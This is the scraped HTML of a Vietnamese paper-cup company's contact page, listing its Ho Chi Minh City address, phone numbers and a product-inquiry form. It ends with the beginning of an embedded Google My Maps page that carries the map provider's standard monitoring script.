		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Nhập từ khóa" value="" data-default-value="Nhập từ khóa" data-value="Nhập từ khóa" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
			                    </li>
		                    		                    			                    <li>
			                    	<div class="mini-cart-box mini-cart3 pull-right">
	<a class="mini-cart-link btn-view-cart" href="https://lygiaycaocap.com/cart">
		<span class="d-none title_cart">Giỏ hàng</span>
		<i class="fa fa-shopping-basket" aria-hidden="true"></i>
		<span class="d-none title_cart_2">Giỏ hàng</span>
		<span class="mini-cart-number bg-color white total_items">0</span>
	</a>
</div>			                    </li>
		                    		                </ul>
	                					<nav class="main-nav navbar-expand-lg pull-left">
						<div class="btn-toggle-mobile-menu center-vertical">
	<span class="nav-icon toggle-mobile-menu">
		<span></span>
	</span>
	<span class="nav-icon toggle-mobile-menu title-menu">
		<span> MENU </span>
	</span>
</div>						<div class="navbar-menu">
							<div class="section-header-menu">
							<ul class="navbar-nav ml-auto menu-nav mb-menu">
			 				 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://lygiaycaocap.com"  aria-label="TRANG CHỦ">
													TRANG CHỦ
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://lygiaycaocap.com/ly-giay-cao-cap-vy-vy.html"  aria-label="VỀ VY VY">
													VỀ VY VY
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://lygiaycaocap.com/tu-van-ly-giay/"  aria-label="TƯ VẤN LY GIẤY">
													TƯ VẤN LY GIẤY
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://lygiaycaocap.com/chinh-sach/"  aria-label="CHÍNH SÁCH">
													CHÍNH SÁCH
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://lygiaycaocap.com/huong-dan-dat-mua-ly-giay.html"  aria-label="HƯỚNG DẪN">
													HƯỚNG DẪN
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://lygiaycaocap.com/dat-in-ly-giay.html"  aria-label="ĐẶT IN LY GIẤY">
													ĐẶT IN LY GIẤY
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://lygiaycaocap.com/lien-he-ly-giay-vy-vy.html"  aria-label="LIÊN HỆ">
													LIÊN HỆ
																	</a>
									</li>
							</ul>
			</div>

							<div class="mega-container ">
    <div class="navleft-container">
        <div class="mega-menu-title">
            <div class="h3">
                <i class="fas fa-bars"></i>Danh mục
            </div>
        </div>
        <div class="mega-menu-category" data-id="1">
            <ul class="nav mb-menu">
                                    <li class=" relative default">
        <a href="https://lygiaycaocap.com/ly-giay-cafe/"  aria-label="Ly Giấy Cafe">
                            <span class="">Ly Giấy Cafe</span>
                               </a>
            </li>
                                    <li class=" relative default">
        <a href="https://lygiaycaocap.com/ong-dung-ly-giay-han-quoc/"  aria-label="Ống đựng Ly Giấy - Hàn Quốc">
                            <span class="">Ống đựng Ly Giấy - Hàn Quốc</span>
                               </a>
            </li>
                                    <li class=" relative default">
        <a href="https://lygiaycaocap.com/san-pham-ly-giay/"  aria-label="SẢN PHẨM LY GIẤY">
                            <span class="">SẢN PHẨM LY GIẤY</span>
                               </a>
            </li>
                            </ul>
        </div>
    </div>
</div>							<div class="textAlign-right">
                            <div class="social-header d-inline-block relative">
                                                            <a href="https://www.facebook.com/vyvypapercup/" rel="nofollow" aria-label="facebook" class="float-shadow" target="_blank">
                            <img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-facebook.png" alt="facebook" width="24px" height="24px">
                        </a>
                                                                                <a href="https://twitter.com/lygiayvyvy/" rel="nofollow" aria-label="twitter" class="float-shadow" target="_blank">
                            <img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-twitter.png" alt="twitter" width="24px" height="24px">
                        </a>
                                                                                                                                                        <a href="https://www.linkedin.com/in/papercup-ly-giay-vy-vy-8b868955/" rel="nofollow" aria-label="linkedin" class="float-shadow" target="_blank">
                            <img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-linkedin.png" alt="linkedin" width="24px" height="24px">
                        </a>
                                                                                                                                        </div>
                                                                            </div>
						</div>
					</nav>
				</div>
			</div>
		</div>
	</div>
</div>
</div>

							</div>
			</header>
            <div class="breadcrumbs">
        <div class="container">
            <ul class="horizontal-list clearfix f-size-medium">
                                                            <li><a class="color-base" href="https://lygiaycaocap.com">Trang chủ</a><i>/</i></li>
                                                                                <li><span class="color-base">LIÊN HỆ</span></li>
                                                                        </ul>
        </div>
    </div>
            <div class="page-content">
                <div class="container contact-style1">
            <div class="row clearfix ">
    <section class="col-lg-12">
                    <div class="map-container m-bottom-30">
                <iframe src="https://www.google.com/maps/d/embed?mid=131mNeujLzmAtzMgzelSE3QkQ1jM&hl=vi&ehbc=2E312F" width="640" height="480"></iframe>

            </div>
                <div class="row clearfix">
            <div class="col-lg-5 col-md-5 m-bottom-30">
                <h1 class="heading heading-contact">LIÊN HỆ</h1>
                <ul class="c-info-list">
                                            <li class="m-bottom-10">
                            <div class="clearfix">
                                <i class="fas fa-map-marker f-left"></i>
                                <div class="contact-e contact-address-e"><p>19 Đường 48B, Phường&nbsp;Tân Tạo, Quận&nbsp;Bình Tân, Tp. HCM.</p>
</div>
                            </div>
                        </li>
                                                                <li class="m-bottom-10">
                            <div class="clearfix">
                                <i class="fas fa-phone-alt"></i>
                                <p class="contact-e">
                                                                                                                        <a href="tel:0919 823 132 ">0919 823 132 ,</a>
                                                                                                                                                                <a href="tel: 0905 829 796 (Zalo)"> 0905 829 796 (Zalo)</a>
                                                                                                            </p>
                            </div>
                        </li>
                                                                <li class="m-bottom-10">
                            <div class="clearfix">
                                <i class="fas fa-envelope"></i>
                                <p class="contact-e"><a href="mailto:lygiayvyvy@gmail.com - vyvypapercup@gmail.com" class="contact-e color-base">lygiayvyvy@gmail.com - vyvypapercup@gmail.com</a></p>
                            </div>
                        </li>
                                    </ul>
            </div>
            <div class="col-lg-7 col-md-7">
                <div class="heading">Form liên hệ</div>
                <form method="POST" action="https://lygiaycaocap.com/submit-contact" id="contact_form" class="contact-form">
                    <input type="hidden" name="_token" value="DkGvMObaJ6e65ILBH7ott0N5QgcdrrZ7lvD69w9B">
                    <ul>
                        <li class="clearfix">
                            <div class="half-column">
                                <label for="name" class="required d-inline-b">Họ tên</label>
                                <input type="text" name="name" required id="name" class="width-100 form-control">
                            </div>
                            <div class="half-column">
                                <label for="email" class="required d-inline-b">Email</label>
                                <input type="email" name="email" required id="email" class="width-100 form-control">
                            </div>
                        </li>
                        <li>
                            <label for="phone" class="required d-inline-b">Số điện thoại</label>
                            <input type="text" name="phone" required id="phone" class="width-100 form-control">
                        </li>
                        <li>
                            <label for="message" class="d-inline-b required">Tin nhắn</label>
                            <textarea name="message" id="message" cols="30" rows="10" class="width-100 form-control" required>Liên hệ mua hàng. Mã sản phẩm: Ly Gi���y 6.5 oz (185 ml) | Tên sản phẩm: Ly Giấy cao cấp 6.5 oz (180ml)</textarea>
                        </li>
                        <li class="clearfix">
                                                            <div class="float-left form-captcha">
                                    <input type="text" class="form-control" name="captcha" style="width: 100px;" autocomplete="off" required />
                                    <img src="https://lygiaycaocap.com/captcha/default?Kh6lZGx5" />
                                    <a href="javascript:void(0)" class="regen-captcha"><i class="fas fa-undo" aria-hidden="true"></i></a>
                                </div>
                                                        <div class="text-right float-right">
                                <button class="btn btn--l btn-primary btn-item" type="submit">Gửi</button>
                            </div>
                        </li>
                        <li>
                            <div class="alert alert-success" style="display: none;"></div>
                            <div class="alert alert-danger" style="display: none;"></div>
                        </li>
                    </ul>
                </form>
            </div>
        </div>
    </section>
</div>    </div>                            </div>
            <footer class="footer">
		<div class="footer-top">
	</div>		<div class="footer-middle-part">
			<div class="container footer-content">
				<div class="row clearfix reset-col-padding">
																						<div class="footer-1 col-lg-4 col-md-4">
																							<div  class="widget widget-text_editor widget-7 " data-widget-id="7" data-widget="text_editor">
									<div class="block-wrapper">
	<div class="">
	<div class="box_heading ">
					<div class="heading" >CÔNG TY TNHH VY VY</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
	<div class="ck_editor_content widget-content">
		<p>Vy Vy là một trong những doanh nghiệp chuyên sản xuất ly giấy cao cấp có tuổi đời và thâm niên lâu năm tại Tphcm với rất nhiều sản phẩm đa dạng và phong phú như: ly giấy đựng nước nóng, ly giấy đựng nước lạnh, ly giấy cafe cho văn phòng, ly giấy cafe take away... mang đến vô số sự lựa chọn hấp dẫn dành cho khách hàng khi cần mua ly giấy.</p>

	</div>
</div></div>
								</div>
													</div>
																	<div class="footer-2 col-lg-4 col-md-4">
																							<div  class="widget widget-text_editor widget-8 " data-widget-id="8" data-widget="text_editor">
									<div class="block-wrapper">
	<div class="">
	<div class="box_heading ">
					<div class="heading" >THÔNG TIN CHÍNH SÁCH</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
	<div class="ck_editor_content widget-content">
		<p style="margin: 0px; padding: 0px; color: rgb(50, 50, 50); font-family: Tahoma, Geneva, sans-serif; font-size: 13px; line-height: 25px;">Chính sách giao hàng</p>

<p style="margin: 0px; padding: 0px; color: rgb(50, 50, 50); font-family: Tahoma, Geneva, sans-serif; font-size: 13px; line-height: 25px;">Hướng dẫn mua hàng</p>

<p style="margin: 0px; padding: 0px; color: rgb(50, 50, 50); font-family: Tahoma, Geneva, sans-serif; font-size: 13px; line-height: 25px;">Hướng dẫn thanh toán</p>

<p style="margin: 0px; padding: 0px; color: rgb(50, 50, 50); font-family: Tahoma, Geneva, sans-serif; font-size: 13px; line-height: 25px;">Đặt in theo yêu cầu</p>

	</div>
</div></div>
								</div>
													</div>
																	<div class="footer-3 col-lg-4 col-md-4">
																							<div  class="widget widget-text_editor widget-9 " data-widget-id="9" data-widget="text_editor">
									<div class="block-wrapper">
	<div class="">
	<div class="box_heading ">
					<div class="heading" >LIÊN HỆ</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
	<div class="ck_editor_content widget-content">
		<p><span style="color:#ff0000;"><span style="font-size:14px;"><strong>CÔNG TY TNHH VY VY</strong></span></span></p>

<p><strong>Add&nbsp;</strong>: 19 đường 48B, Phường&nbsp;Tân Tạo, Quận&nbsp;Bình Tân, Tp. HCM.<br />
<strong>Email&nbsp;</strong>: lygiayvyvy@gmail.com - vyvypapercup@gmail.com<br />
<strong>Tel&nbsp;</strong>: <span style="color:#0000cd;"><strong>0905 829 796</strong></span> <span style="color:#ff0000;">(Zalo)</span> -&nbsp; <span style="color:#0000cd;"><strong>0919 823 132</strong></span>&nbsp;<strong style="color: rgb(255, 0, 0);">&nbsp;(Mr Trí)</strong><br />
&nbsp;</p>

	</div>
</div></div>
								</div>
													</div>
														</div>
			</div>
		</div>
		<div class="footer-bottom">
					<div  class="widget widget-text_editor widget-6  " data-widget-id="6" data-widget="text_editor">
			<div class="block-wrapper style1 content-color" style="color:#ffffff!important;background-color:#0037a6;">
	<div class="container">
		<div class="row clearfix ">
							<div class="col-12 blog-container">
		<div class="ck_editor_content widget-content">
		<p style="text-align: center;">Bản quyền thuộc về ly giấy cao cấp Vy Vy&nbsp;- Powered by&nbsp;<a href="http://www.imgroup.vn/" target="_blank" title="IM Group">lygiaycaocap.com</a></p>

	</div>
</div>					</div>
	</div>
</div>
		</div>
	</div>	</footer>
                        <script>var exit_popup_url = "";</script>
            <button class="scroll-to-top btn-item" aria-label="Về đầu trang"></button>            <div class="float-button">
                                    <div class="btn-quick-alo-phone btn-quick-alo-green btn-quick-alo-show phone-mobile edit_btn_quick_phone position_0 big_size_button " style="">
                    <a id="btn_hotline" href="tel:0919823132" rel="nofollow" aria-label="Hotline">
                        <div class="btn-quick-alo-ph-circle edit_btn_quick_ph_circle"></div>
                        <div class="btn-quick-alo-ph-circle-fill edit_btn_quick_ph_circle_fill"></div>
                        <div class="btn-quick-alo-ph-img-circle edit_btn_quick_ph_img_circle" style="background-image: url(https://static.loveitopcdn.com/themes/base/images/icons/phone-ico.png);"></div>
                    </a>
                </div>
                                                            <div class="btn-quick-mail-phone btn-quick-mail-green btn-quick-mail-show phone-mobile edit_btn_quick_phone position_1 big_size_button " style="">
                    <a id="btn_zalo" href="https://zalo.me/0905829796" rel="nofollow" target="_blank">
                        <div class="btn-quick-mail-ph-circle edit_btn_quick_ph_circle"></div>
                        <div class="btn-quick-mail-ph-circle-fill edit_btn_quick_ph_circle_fill"></div>
                        <div class="btn-quick-mail-ph-img-circle edit_btn_quick_ph_img_circle" style="background-image: url(https://static.loveitopcdn.com/themes/base/images/icons/icon-zalo.svg) ;"></div>
                    </a>
                </div>
                                    </div>
            <div class="notify-cart" data-hide="5">
	<div class="notify-container">
		<div class="icon-close">
			<i class="fas fa-times"></i>
		</div>
		<div class="icon-notify">
			<i class="fas fa-check-circle"><span></span></i>
		</div>
		<div class="text-notify">Đã thêm vào giỏ hàng</div>
		<div class="view-cart"><a href="https://lygiaycaocap.com/cart">Xem giỏ hàng và thanh toán</a></div>
	</div>
</div>
<div class="notify-cart-no-select-options" data-hide="3" style="display: none; position: fixed; left: 0; right: 0; top: 0; bottom: 0; z-index: 9999;">
	<div class="notify-container" style="border-radius: 2px; overflow: hidden; display: inline-block; cursor: default; padding: 1.9rem 1rem; background-color: rgba(0,0,0,.7); color: #fff; font-size: 1.0625rem; text-align: center; min-width: 21.75rem; max-width: 25rem; position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%);">
		<div class="icon-close" style="position: absolute; top: 10px; right: 15px; cursor: pointer;">
			<i class="fas fa-times"></i>
		</div>
		<div class="icon-notify">
			<i class="fas fa-exclamation-triangle" style="color: orange"></i>
		</div>
		<div class="text-notify">Hãy chọn các phiên bản muốn mua</div>
	</div>
</div>
                                    <script defer src="https://static.loveitopcdn.com/plugins/jquery-ui/jquery-ui-custom.min.js"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base/js/plugin.js?id=c850635037ea6bb1af21"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base/js/common.js?id=c1f67fe47181a600e1e9"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base3/js/header.js?id=4d1fe10e20ee453a6ed3"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base3/js/main.js?id=152086648a193dcbe09b"></script>
            <script defer src="https://static.loveitopcdn.com/plugins/bootstrap-4.3.1/js/bootstrap.min.js"></script>
            <script defer src="https://static.loveitopcdn.com/plugins/lite-youtube/lite-yt-embed.min.js"></script>
                                            </div>
        <div class="body_overlay"></div>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/maps/d/embed?mid=131mNeujLzmAtzMgzelSE3QkQ1jM&hl=vi&ehbc=2E312F
body_size: 4010
content:
<!DOCTYPE html><html itemscope itemtype="http://schema.org/WebSite"><head><script nonce="LUA3ztWtnpcXOjikT4dmcw">window['ppConfig'] = {productName: '06194a8f37177242d55a18e38c5a91c6', deleteIsEnforced:  false , sealIsEnforced:  false , heartbeatRate:  0.5 , periodicReportingRateMillis:  60000.0 , disableAllReporting:  false };(function(){'use strict';function k(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}function l(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:k(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}var m=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function n(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var p=n(this);function q(a,b){if(b)a:{var c=p;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&m(c,a,{configurable:!0,writable:!0,value:b})}}
q("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});q("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
q("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});function r(a,b,c){a("https://csp.withgoogle.com/csp/proto/"+encodeURIComponent(b),JSON.stringify(c))}function t(){var a;if((a=window.ppConfig)==null?0:a.disableAllReporting)return function(){};var b,c,d,e;return(e=(b=window)==null?void 0:(c=b.navigator)==null?void 0:(d=c.sendBeacon)==null?void 0:d.bind(navigator))!=null?e:u}function u(a,b){var c=new XMLHttpRequest;c.open("POST",a);c.send(b)}
function v(){var a=(w=Object.prototype)==null?void 0:w.__lookupGetter__("__proto__"),b=x,c=y;return function(){var d=a.call(this),e,f,g,h;r(c,b,{type:"ACCESS_GET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}
function z(){var a=(A=Object.prototype)==null?void 0:A.__lookupSetter__("__proto__"),b=x,c=y;return function(d){d=a.call(this,d);var e,f,g,h;r(c,b,{type:"ACCESS_SET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}function B(a,b){C(a.productName,b);setInterval(function(){C(a.productName,b)},a.periodicReportingRateMillis)}
var D="constructor __defineGetter__ __defineSetter__ hasOwnProperty __lookupGetter__ __lookupSetter__ isPrototypeOf propertyIsEnumerable toString valueOf __proto__ toLocaleString x_ngfn_x".split(" "),E=D.concat,F=navigator.userAgent.match(/Firefox\/([0-9]+)\./),G=(!F||F.length<2?0:Number(F[1])<75)?["toSource"]:[],H;if(G instanceof Array)H=G;else{for(var I=l(G),J,K=[];!(J=I.next()).done;)K.push(J.value);H=K}var L=E.call(D,H),M=[];
function C(a,b){for(var c=[],d=l(Object.getOwnPropertyNames(Object.prototype)),e=d.next();!e.done;e=d.next())e=e.value,L.includes(e)||M.includes(e)||c.push(e);e=Object.prototype;d=[];for(var f=0;f<c.length;f++){var g=c[f];d[f]={name:g,descriptor:Object.getOwnPropertyDescriptor(Object.prototype,g),type:typeof e[g]}}if(d.length!==0){c=l(d);for(e=c.next();!e.done;e=c.next())M.push(e.value.name);var h;r(b,a,{type:"SEAL",origin:(h=window.location.origin)!=null?h:"unknown",report:{blockers:d}})}};var N=Math.random(),O=t(),P=window.ppConfig;P&&(P.disableAllReporting||P.deleteIsEnforced&&P.sealIsEnforced||N<P.heartbeatRate&&r(O,P.productName,{origin:window.location.origin,type:"HEARTBEAT"}));var y=t(),Q=window.ppConfig;if(Q)if(Q.deleteIsEnforced)delete Object.prototype.__proto__;else if(!Q.disableAllReporting){var x=Q.productName;try{var w,A;Object.defineProperty(Object.prototype,"__proto__",{enumerable:!1,get:v(),set:z()})}catch(a){}}
(function(){var a=t(),b=window.ppConfig;b&&(b.sealIsEnforced?Object.seal(Object.prototype):b.disableAllReporting||(document.readyState!=="loading"?B(b,a):document.addEventListener("DOMContentLoaded",function(){B(b,a)})))})();}).call(this);
</script><title itemprop="name">Ly giấy Vy Vy cao cấp - Google My Maps</title><meta name="robots" content="noindex,nofollow"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width"/><meta name="description" itemprop="description" content="19 Đường, Số 48B, Tân Tạo, Tp. HCM, Việt Nam., Tp. HCM, Việt Nam. 763200, Việt Nam
www.lygiaycaocap.com
091 982 31 32"/><meta itemprop="url" content="https://www.google.com/maps/d/viewer?mid=131mNeujLzmAtzMgzelSE3QkQ1jM&amp;hl=vi"/><meta itemprop="image" content="https://www.google.com/maps/d/thumbnail?mid=131mNeujLzmAtzMgzelSE3QkQ1jM&amp;hl=vi"/><meta property="og:type" content="website"/><meta property="og:title" content="Ly giấy Vy Vy cao cấp - Google My Maps"/><meta property="og:description" content="19 Đường, Số 48B, Tân Tạo, Tp. HCM, Việt Nam., Tp. HCM, Việt Nam. 763200, Việt Nam
www.lygiaycaocap.com
091 982 31 32"/><meta property="og:url" content="https://www.google.com/maps/d/viewer?mid=131mNeujLzmAtzMgzelSE3QkQ1jM&amp;hl=vi"/><meta property="og:image" content="https://www.google.com/maps/d/thumbnail?mid=131mNeujLzmAtzMgzelSE3QkQ1jM&amp;hl=vi"/><meta property="og:site_name" content="Google My Maps"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Ly giấy Vy Vy cao cấp - Google My Maps"/><meta name="twitter:description" content="19 Đường, Số 48B, Tân Tạo, Tp. HCM, Việt Nam., Tp. HCM, Việt Nam. 763200, Việt Nam
www.lygiaycaocap.com
091 982 31 32"/><meta name="twitter:image:src" content="https://www.google.com/maps/d/thumbnail?mid=131mNeujLzmAtzMgzelSE3QkQ1jM&amp;hl=vi"/><link rel="stylesheet" id="gmeviewer-styles" href="https://www.gstatic.com/mapspro/_/ss/k=mapspro.gmeviewer.ZPef100W6CI.L.W.O/am=AAAE/d=0/rs=ABjfnFU-qGe8BTkBR_LzMLwzNczeEtSkkw" nonce="1TkDpGEsTOGx4cy9oFq6GQ"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" nonce="1TkDpGEsTOGx4cy9oFq6GQ"><link rel="shortcut icon" href="//www.gstatic.com/mapspro/images/favicon-001.ico"><link rel="canonical" href="https://www.google.com/mymaps/viewer?mid=131mNeujLzmAtzMgzelSE3QkQ1jM&amp;hl=vi"></head><body jscontroller="O1VPAb" jsaction="click:cOuCgd;"><div class="c4YZDc HzV7m-b7CEbf SfQLQb-dIxMhd-bN97Pc-b3rLgd"><div class="jQhVs-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-bN97Pc"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-Bz112c"></div><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS">Mở toàn màn hình để xem thêm</div></div></div></div></div><div class="i4ewOd-haAclf"><div class="i4ewOd-UzWXSb" id="map-canvas"></div></div><div class="X3SwIb-haAclf NBDE7b-oxvKad"><div class="X3SwIb-i8xkGf"></div></div><div class="Te60Vd-ZMv3u dIxMhd-bN97Pc-b3rLgd"><div class="dIxMhd-bN97Pc-Tswv1b-Bz112c"></div><div class="dIxMhd-bN97Pc-b3rLgd-fmcmS">Bản đồ này do người dùng tạo. <a href="//support.google.com/mymaps/answer/3024454?hl=en&amp;amp;ref_topic=3188329" target="_blank">Tìm hiểu cách tạo bản đồ của riêng bạn.</a></div><div class="dIxMhd-bN97Pc-b3rLgd-TvD9Pc" title="Đóng"></div></div><script nonce="LUA3ztWtnpcXOjikT4dmcw">
  function _DumpException(e) {
    if (window.console) {
      window.console.error(e.stack);
    }
  }
